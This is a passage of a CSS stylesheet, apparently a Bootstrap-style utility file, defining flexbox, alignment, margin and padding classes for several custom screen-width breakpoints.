            align-self: flex-start !important;
  }
  .align-self-xlll-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-xlll-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-xlll-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-xlll-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 1680px) {
  .flex-max-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-max-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-max-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-max-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-max-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-max-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-max-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-max-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-max-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-max-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-max-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-max-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-max-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-max-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-max-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-max-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-max-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-max-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-max-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-max-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-max-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-max-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-max-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-max-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-max-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-max-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-max-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-max-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-max-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-max-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-max-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-max-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-max-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-max-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 1922px) {
  .flex-maxx-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-maxx-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-maxx-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-maxx-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-maxx-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-maxx-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-maxx-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-maxx-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-maxx-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-maxx-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-maxx-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-maxx-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-maxx-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-maxx-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-maxx-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-maxx-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-maxx-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-maxx-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-maxx-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-maxx-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-maxx-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-maxx-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-maxx-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-maxx-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-maxx-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-maxx-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-maxx-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-maxx-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-maxx-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-maxx-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-maxx-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-maxx-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-maxx-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-maxx-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 415px) {
  .m-smm-0 {
    margin: 0 !important;
  }
  .mt-smm-0,
  .my-smm-0 {
    margin-top: 0 !important;
  }
  .mr-smm-0,
  .mx-smm-0 {
    margin-right: 0 !important;
  }
  .mb-smm-0,
  .my-smm-0 {
    margin-bottom: 0 !important;
  }
  .ml-smm-0,
  .mx-smm-0 {
    margin-left: 0 !important;
  }
  .m-smm-1 {
    margin: 0.25rem !important;
  }
  .mt-smm-1,
  .my-smm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-smm-1,
  .mx-smm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-smm-1,
  .my-smm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-smm-1,
  .mx-smm-1 {
    margin-left: 0.25rem !important;
  }
  .m-smm-2 {
    margin: 0.5rem !important;
  }
  .mt-smm-2,
  .my-smm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-smm-2,
  .mx-smm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-smm-2,
  .my-smm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-smm-2,
  .mx-smm-2 {
    margin-left: 0.5rem !important;
  }
  .m-smm-3 {
    margin: 1rem !important;
  }
  .mt-smm-3,
  .my-smm-3 {
    margin-top: 1rem !important;
  }
  .mr-smm-3,
  .mx-smm-3 {
    margin-right: 1rem !important;
  }
  .mb-smm-3,
  .my-smm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-smm-3,
  .mx-smm-3 {
    margin-left: 1rem !important;
  }
  .m-smm-4 {
    margin: 1.5rem !important;
  }
  .mt-smm-4,
  .my-smm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-smm-4,
  .mx-smm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-smm-4,
  .my-smm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-smm-4,
  .mx-smm-4 {
    margin-left: 1.5rem !important;
  }
  .m-smm-5 {
    margin: 3rem !important;
  }
  .mt-smm-5,
  .my-smm-5 {
    margin-top: 3rem !important;
  }
  .mr-smm-5,
  .mx-smm-5 {
    margin-right: 3rem !important;
  }
  .mb-smm-5,
  .my-smm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-smm-5,
  .mx-smm-5 {
    margin-left: 3rem !important;
  }
  .p-smm-0 {
    padding: 0 !important;
  }
  .pt-smm-0,
  .py-smm-0 {
    padding-top: 0 !important;
  }
  .pr-smm-0,
  .px-smm-0 {
    padding-right: 0 !important;
  }
  .pb-smm-0,
  .py-smm-0 {
    padding-bottom: 0 !important;
  }
  .pl-smm-0,
  .px-smm-0 {
    padding-left: 0 !important;
  }
  .p-smm-1 {
    padding: 0.25rem !important;
  }
  .pt-smm-1,
  .py-smm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-smm-1,
  .px-smm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-smm-1,
  .py-smm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-smm-1,
  .px-smm-1 {
    padding-left: 0.25rem !important;
  }
  .p-smm-2 {
    padding: 0.5rem !important;
  }
  .pt-smm-2,
  .py-smm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-smm-2,
  .px-smm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-smm-2,
  .py-smm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-smm-2,
  .px-smm-2 {
    padding-left: 0.5rem !important;
  }
  .p-smm-3 {
    padding: 1rem !important;
  }
  .pt-smm-3,
  .py-smm-3 {
    padding-top: 1rem !important;
  }
  .pr-smm-3,
  .px-smm-3 {
    padding-right: 1rem !important;
  }
  .pb-smm-3,
  .py-smm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-smm-3,
  .px-smm-3 {
    padding-left: 1rem !important;
  }
  .p-smm-4 {
    padding: 1.5rem !important;
  }
  .pt-smm-4,
  .py-smm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-smm-4,
  .px-smm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-smm-4,
  .py-smm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-smm-4,
  .px-smm-4 {
    padding-left: 1.5rem !important;
  }
  .p-smm-5 {
    padding: 3rem !important;
  }
  .pt-smm-5,
  .py-smm-5 {
    padding-top: 3rem !important;
  }
  .pr-smm-5,
  .px-smm-5 {
    padding-right: 3rem !important;
  }
  .pb-smm-5,
  .py-smm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-smm-5,
  .px-smm-5 {
    padding-left: 3rem !important;
  }
  .m-smm-n1 {
    margin: -0.25rem !important;
  }
  .mt-smm-n1,
  .my-smm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-smm-n1,
  .mx-smm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-smm-n1,
  .my-smm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-smm-n1,
  .mx-smm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-smm-n2 {
    margin: -0.5rem !important;
  }
  .mt-smm-n2,
  .my-smm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-smm-n2,
  .mx-smm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-smm-n2,
  .my-smm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-smm-n2,
  .mx-smm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-smm-n3 {
    margin: -1rem !important;
  }
  .mt-smm-n3,
  .my-smm-n3 {
    margin-top: -1rem !important;
  }
  .mr-smm-n3,
  .mx-smm-n3 {
    margin-right: -1rem !important;
  }
  .mb-smm-n3,
  .my-smm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-smm-n3,
  .mx-smm-n3 {
    margin-left: -1rem !important;
  }
  .m-smm-n4 {
    margin: -1.5rem !important;
  }
  .mt-smm-n4,
  .my-smm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-smm-n4,
  .mx-smm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-smm-n4,
  .my-smm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-smm-n4,
  .mx-smm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-smm-n5 {
    margin: -3rem !important;
  }
  .mt-smm-n5,
  .my-smm-n5 {
    margin-top: -3rem !important;
  }
  .mr-smm-n5,
  .mx-smm-n5 {
    margin-right: -3rem !important;
  }
  .mb-smm-n5,
  .my-smm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-smm-n5,
  .mx-smm-n5 {
    margin-left: -3rem !important;
  }
  .m-smm-auto {
    margin: auto !important;
  }
  .mt-smm-auto,
  .my-smm-auto {
    margin-top: auto !important;
  }
  .mr-smm-auto,
  .mx-smm-auto {
    margin-right: auto !important;
  }
  .mb-smm-auto,
  .my-smm-auto {
    margin-bottom: auto !important;
  }
  .ml-smm-auto,
  .mx-smm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
